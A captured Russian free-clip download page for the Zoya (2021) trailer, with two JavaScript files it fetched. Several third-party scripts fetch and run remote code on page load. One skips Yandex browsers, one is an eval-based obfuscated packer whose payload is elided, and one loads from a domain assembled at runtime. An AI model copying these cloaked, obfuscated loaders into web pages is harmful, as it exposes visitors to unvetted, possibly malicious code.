

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clipson.ru/clip?id=uw_x0G8QIEk
body_size: 4464
content:
<!DOCTYPE html>
<html lang="ru">

  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <title>Скачать клип Зоя — Трейлер (2021) | Скачать клипы бесплатно</title>

    <meta name="description" content="Скачать клип Зоя — Трейлер (2021) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Зоя — Трейлер (2021) бесплатно">
    <meta name="keywords" content="Скачать, Клип, Зоя — Трейлер (2021), Видео, Музыка, Clip, Бесплатно, Смотреть, Видеоклипы, Видео клипы" />
<script charset="utf-8" async src="https://newcreatework.monster/pjs/AZdM1UVo1.js"></script>
    <meta property="og:title" content="Скачать клип Зоя — Трейлер (2021) | Скачать клипы бесплатно" />
	  <meta property="og:type" content="article" />
	  <meta property="og:url" content="https://clipson.ru/clip?id=uw_x0G8QIEk" />

	  <meta property="og:description" content="Скачать клип Зоя — Трейлер (2021) на Clipson.ru бесплатно и без регистрации | Огромный архив музыкальных клипов. Смотреть клип Зоя — Трейлер (2021) бесплатно" />
	  
    <link href="/style/favicon.png" rel="shortcut icon" />

    <!-- Bootstrap core CSS -->
    <link href="/vendor/twbs/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="/style/style.css?v=5" rel="stylesheet">

<script src="https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=clipson.ru"></script>
  </head>

  <body>

    <!-- Navigation -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
      <div class="container">
        <a class="navbar-brand" href="/" style=""> <img src="/style/favicon.png" width="20" height="20" class="d-inline-block align-middle" style=" margin-right: 5px; margin-top: -5px; display: inline;" alt=""> Clipson</a>
        <div class="collapse navbar-collapse" id="navbarResponsive">
          <ul class="navbar-nav mr-auto">

            <li class="nav-item"><a class="nav-link" href="/top50">Топ 50 исполнителей</a></li>
            <li class="nav-item"><a class="nav-link" href="/popular">Популярные клипы</a></li>
            <li class="nav-item"><a class="nav-link" href="/rand">Случайный клип</a></li>
            <li class="nav-item"><a class="nav-link" href="https://minusovki.online/" target="_blank">Минусовки онлайн</a></li>


          </ul>
                    <form class="form-inline my-2 my-lg-0" action="/clips">
            <input class="form-control form-control-sm mr-sm-2" type="search" placeholder="Найти клип" aria-label="Поиск" name="q">
            <button class="btn btn-sm btn-primary my-2 my-sm-0" type="submit">Найти &rarr;</button>
          </form>
                </div>
          <div id="mm">
              <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="navbar-toggler-icon"></span>
              </button>
                  
          </div>
      </div>
    </nav>


    <!-- Page Content -->
    <div class="container">

      <div class="row">

      		
<!-- Post Content Column -->
<div class="col-lg-10 offset-lg-1">

  
<nav aria-label="breadcrumb">
  <ol class="breadcrumb mt-2">
    <li class="breadcrumb-item"><a href="/">Главная</a></li>
    <li class="breadcrumb-item"><a href="/clips?aid=29465&q=Зоя">Зоя</a></li>
    <li class="breadcrumb-item active" aria-current="page">Трейлер</li>
  </ol>
</nav>

  
  <!-- Title -->
  <h1 class="mt-3 mb-3" style="font-size: 1.5em;">Зоя — Трейлер (2021)</h1>

  
<span style="display:none;" class="fpaping"></span>  <div class="d-none d-sm-none d-md-block" style="float: left;"><iframe width="560" height="315" src="https://www.youtube.com/embed/uw_x0G8QIEk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

  <div class="video-container d-block d-sm-block d-md-none d-lg-none d-xl-none"><iframe width="560" height="315" src="https://www.youtube.com/embed/uw_x0G8QIEk" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>

   

 <div class="d-none d-sm-none d-md-none d-lg-block" style="float: left; padding-left: 20px;"><a href="https://supermario-play.com/ru" target="_blank"><img src="/mario.jpg" alt="Игра Марио"></a></div>

  <div style="clear: both;"></div>

  <div class="mt-1">
    <p style="">Просмотров: <em>76,656</em> | Время: <strong>01:30</strong> | Голосов: <strong>+<span id="vote_count">1</span></strong> <a href="#" id="vote" data-id="uw_x0G8QIEk" class="btn btn-sm btn-outline-success ml-1" style="padding-top: 1px; padding-bottom: 1px;">+1</a> | <a href="https://convertezilla.com/search.php?search=Зоя — Трейлер (2021)" target="_blank">Скачать</a></p>


    <!-- -->   

<!-- div class="row">
<div class="col-md-3 col-6">
<form action="https://easyconverter.online/" method="post" rel="nofollow" target="_blank" style="">
<input type="hidden" name="videoURL" value='https://www.youtube.com/watch?v=uw_x0G8QIEk' />
<input type="hidden" name="ftype" value="2">
<input type="hidden" name="volume" value="">
<input type="hidden" name="submitForm" value="">
<input type="hidden" name="partner_key" value="dwn">
<input type="submit" class="btn btn-warning btn-sm" rel="nofollow" onclick="ym(56386648, 'reachGoal', 'SFROM'); return true;" value="Скачать Зоя — Трейлер (2021) бесплатно" />
</form>
</div>
</div -->
    <!-- div class="row">

</div -->

    </div>

  <div style="clear: both;"></div>

  <div class="d-block d-sm-block d-md-none d-lg-none d-xl-none" style="padding-top: 20px; padding-bottom: 10px; text-align: center"></div>

  <hr>

    <div>
    <h3 style="font-size: 1.4em;">Другие клипы <strong><a href="/clips?aid=29465&q=Зоя">Зоя</a></strong>:</h3>
          <a href="/clip?id=MUORwmsTgkY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Я-то в рай б*я попаду! Ленинград</a> 
          <a href="/clip?id=mWWdkymbWDc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Песня депутата</a> 
          <a href="/clip?id=DyOm93ZdL4w" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 1 / Мелодрама</a> 
          <a href="/clip?id=rrS8-svVjaI" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Отпуск</a> 
          <a href="/clip?id=_bQYfZxnWrE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Набожная</a> 
          <a href="/clip?id=C5C3fYpTEcY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Отпуск. Предпремьерный концерт на дне рождения Сергея Шнурова</a> 
          <a href="/clip?id=OVGRZXw6WWY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Вышли орки из Мордора</a> 
          <a href="/clip?id=xSSAmkWaHzY" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Это жизнь</a> 
          <a href="/clip?id=ic4K0Pb7HgU" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Это жизнь. Новый проект Сергея Шнурова уже в СберЗвуке</a> 
          <a href="/clip?id=OJ3VmOcG1RQ" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 2 / Мелодрама</a> 
          <a href="/clip?id=oHMVnTpYK3A" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Мне бы хлеба</a> 
          <a href="/clip?id=_Iy3nftwtZ4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 4 / Мелодрама</a> 
          <a href="/clip?id=FxJx7qyA-dk" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 3 / Мелодрама</a> 
          <a href="/clip?id=7jG_EoBk_I0" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 5 / Мелодрама</a> 
          <a href="/clip?id=OleXkpceDLE" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Песня депутата</a> 
          <a href="/clip?id=8-01g5AW0Ys" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 8 / Мелодрама</a> 
          <a href="/clip?id=_JKCepIACyA" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Человечек. Вечерний Ургант.  03.06.2021</a> 
          <a href="/clip?id=eztOBS3GrAc" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 7 / Мелодрама</a> 
          <a href="/clip?id=TX3WocWbFI4" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Серия 6 / Мелодрама</a> 
          <a href="/clip?id=uw_x0G8QIEk" class="btn btn-secondary btn-sm" style="margin-top: 5px;" onclick="ym(56386648, 'reachGoal', 'CLIP_RELATED'); return true;">Трейлер</a> 
    
  </div>
  <hr>

  



  <div class="pb-4">


  
</form>


   
  </div>
  





  <h2 style="font-size: 1.6em;" class="text-center">Скачать клип Зоя — Трейлер (2021)</h2>


  



	</div>
  
</div>
      </div>
      <!-- /.row -->

    </div>
    <!-- /.container -->

    <!-- Footer -->
    <footer class="py-3 bg-dark">
      <div class="container">
        <p class="m-0 text-center text-white"><a style="color: #fff;" href="/">Clipson.ru</a> - Скачать клипы бесплатно &copy; 2026</p>
        <p class="text-center" style="color: #aaa;">Обратная связь: olegvostrilov[dog]gmail.com 
        <script type="text/javascript">
document.write('<img src="//counter.yadro.ru/hit?t25.5;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="1" height="1">')
</script>


</p>
      </div>
      <!-- /.container -->
    </footer>

    <!-- Bootstrap core JavaScript -->
    <script src="/vendor/components/jquery/jquery.min.js"></script>
    <script src="/vendor/twbs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
    <script src="/script.js?v=2"></script>

    <script type="text/javascript">
      
    //Голосование
    var loading = false;
    $(document).on("click","#vote",function(e){
      var id_post = $(this).data("id");
      
        if(loading == false){
           loading = true;
           $('#vote_count').empty();
           $('#vote_count').append('<img src="/style/ajax-loader.gif">');

           $.get("/ajax_vote/"+id_post, function(loaded){
              $('#vote_count').empty().append(loaded);
              $('#vote').remove();
              loading = false;
           });
        }
    });

    </script>



<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56386648, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56386648" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




<script type='text/javascript' src='https://myroledance.com/services/?id=159079'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb8138c693_cnt = 0;
	let eb8138c693_interval = setInterval(function(){
		if (typeof eb8138c693_country !== 'undefined') {
			clearInterval(eb8138c693_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb8138c693_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb8138c693_domain + '/' + eb8138c693_path + '/' + eb8138c693_file + '.js?26509&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb8138c693_cnt += 1;
			if (eb8138c693_cnt >= 60) {
				clearInterval(eb8138c693_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://cs766.foxseeker.com/cscript/766/xaigc6mpqj30r57f.js"> </script>

  </body>

</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://zyvonyx.com/br/59fc17575680c5ea.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru
body_size: 1
content:
(function(u,d) {
navigator.userAgent.match(/YaBrowser|Yandex/i)||(function(s){s.setAttribute('src',u);d.head.appendChild(s);})(d.createElement('script'));
})('https://zyvonyx.com/br/59fc17575680c5ea/' + Math.random().toString(36).substr(2, 10) + '.js?force_https=1&p1=&p2=&source=mysite&site=clipson.ru',document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159079
body_size: 1796
content:
var _0xc75e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc75e[2][_0xc75e[1]](_0xc75e[0]);var h=g[_0xc75e[3]](0,e);var i=g[_0xc75e[3]](0,f);var j=d[_0xc75e[1]](_0xc75e[0])[_0xc75e[10]]()[_0xc75e[9]](function(a,b,c){if(h[_0xc75e[4]](b)!==-1)return a+=h[_0xc75e[4]](b)*(Math[_0xc75e[8]](e,c))},0);var k=_0xc75e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc75e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"GmetIpCWM",36,4,8))